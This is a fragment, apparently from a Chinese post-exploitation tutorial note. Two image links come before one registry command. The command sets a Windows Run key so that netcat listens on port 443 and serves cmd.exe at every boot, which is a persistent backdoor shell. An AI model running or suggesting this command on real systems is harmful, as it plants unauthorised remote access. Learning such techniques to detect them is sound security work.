 reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe' #设置键值